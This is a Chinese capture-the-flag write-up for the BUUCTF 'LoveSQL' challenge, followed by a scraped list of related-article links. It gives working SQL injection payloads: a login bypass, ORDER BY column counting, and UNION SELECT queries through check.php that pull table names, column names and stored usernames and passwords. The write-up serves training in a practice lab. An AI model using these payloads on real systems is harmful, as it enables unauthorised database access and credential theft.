BUUCTF(八)[极客大挑战 2019]LoveSQL

BUUCTF

1.打开题目

注入方法可参考NewsCenter

2.测试注入点

username: 1'or'1=1

password: 1'or'1=1

登录成功,说明存在注入漏洞。



下面测试位点个数。

/check.php?username=admin' order by 3%23&password=1 正常回显

/check.php?username=admin' order by 4%23&password=1 报错

%23为“#”符号的URL编码形式



3.查库

联合查询注入 可参考NewsCenter

/check.php?username=-1'union select 1,2,database()%23&password=1

4.查表

/check.php?username=-1'union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()%23&password=1

当前库下有两个表geekuser l0ve1ysq1,我们先看看l0ve1ysq1



5.查字段

/check.php?username=-1' union select 1,2, group_concat(column_name) from information_schema.columns where table_name=0x6c3076653179737131%23&password=1

注:

0x代表16进制

6c3076653179737131为l0ve1ysql的16进制形式

6.查值



/check.php?username=-1' union select 1,2,group_concat(id,username,password) from l0ve1ysq1%23&password=1

BUUCTF(八)[极客大挑战 2019]LoveSQL的更多相关文章

- BUUCTF-[极客大挑战 2019]BabySQL(联合注入绕过waf)+[极客大挑战 2019]LoveSQL(联合注入)

BUUCTF-[极客大挑战 2019]BabySQL(联合注入绕过waf) 记一道联合注入的题,这道题存在过滤. 经过手工的测试,网站会检验用户名和密码是否都存在,如果在用户名处插入注入语句,语句后面 ...

- BUUCTF(十一)[极客大挑战 2019]Knife

BUUCTF系列 想着应该不会这么简单吧... 结果就是这么简单ee 疯狂暗示... url:xxx/index.php 密码:Syc 连接成功... cd / ls cat flag

- [极客大挑战 2019]LoveSQL

0x00 知识点 1:万能密码登陆 2:登陆后直接使用联合查询注入 0x01解题 登陆后进行简单测试发现是字符型注入 order by 测试数据库有多少字段 发现在4的时候报错,没有过滤,直接进行注入 ...

- BUUOJ [极客大挑战 2019]Secret File

[极客大挑战 2019]Secret File 0X01考点 php的file伪协议读取文件 ?file=php://filter/convert.base64-encode/resource= 0X ...

- [原题复现][极客大挑战 2019]BuyFlag

简介 原题复现:[极客大挑战 2019]BuyFlag 考察知识点:php函数特性(is_numeric().strcmp函数()) 线上平台:https://buuoj.cn(北京联合大学公开 ...

- 极客大挑战2019 http

极客大挑战 http referer 请求头 xff 1.查看源码,发现secret.php 2.提示要把来源改成Sycsecret.buuoj.cn,抓包,添加Referer Referer:htt ...

- BUUCTF [极客大挑战 2019]Not Bad

总的来说这是一个64位orw的题 开头先在主函数里分配了一个很大的空间 1 __int64 __fastcall main(int a1, char **a2, char **a3) 2 { 3 mm ...

- [BUUOJ记录] [极客大挑战 2019]RCE ME

前面考察取反或者异或绕过,后面读Flag那里我用脏方法过了,没看出来考察啥 进入题目给出源码: <?php error_reporting(0); if(isset($_GET['code']) ...

- [极客大挑战 2019]FinalSQL

0x00 知识点 盲注 0x01 解题 根据题目提示盲注,随便点几下找到注入点 发现我们输入^符号成功跳转页面,证明存在注入 1^(ord(substr((select(group_concat(sc ...

随机推荐

- 一文完全掌握 Go math/rand

Go 获取随机数是开发中经常会用到的功能, 不过这个里面还是有一些坑存在的, 本文将完全剖析 Go math/rand, 让你轻松使用 Go Rand. 开篇一问: 你觉得 rand 会 panic ...

- WinForm只运行运行一个实例(单开)

using System; using System.Diagnostics; using System.Runtime.InteropServices; using System.Windows.F ...

- Manachar's Algorithm

1.模板 1 #include<bits/stdc++.h> 2 using namespace std; 3 const int MAX=21000020; 4 char s[MAX], ...

- 微软加入字节码联盟,进一步开发支持Blazor 的WebAssembly技术

字节码联盟 (Bytecode Alliance)宣布已正式成为 501(c)(3) 非营利组织,参与组建的企业/组织包括 Fastly.英特尔.Mozilla 和微软,此外还邀请到了 Arm.DFI ...

- 02- linux目录和文件的基础操作

本博文纲要 linux目录结构 绝对路径与相对路径 linux目录常用操作 linux文件常用操作 Q/A Windows文件系统特点 -文件系统是操作系统的一个功能,用户管理目录和文件 -Windo ...

- dedecms arclist分页

https://blog.csdn.net/qq_41104911/article/details/81510589

- adbi学习:java hook实现机制

adbi的java hook实现代码ddi不在之前下载的文件中,下载地址:https://github.com/crmulliner/ddi,具体的编译看readme里面很详细的介绍了.注意ddi代码 ...

- hdu 5063 不错的小想法题(逆向处理操作)

题意: 刚开始的时候给你一个序列,长度为n,分别为a[1]=1,a[2]=2,a[3]=3,a[4]=4...a[n]=n,然后有4种操作如下: Type1: O 1 call fun1( ...

- Github搜索语法

目录 使用 Github 进行邮件配置信息收集 使用Github进行数据库信息收集

- windows-CODE注入(远程线程注入)

远程线程注入(先简单说,下面会详细说)今天整理下代码注入(远程线程注入),所谓代码注入,可以简单的理解为是在指定内进程里申请一块内存,然后把我们自己的执行代码和一些变量拷贝进去(通常是以启线程的方式) ...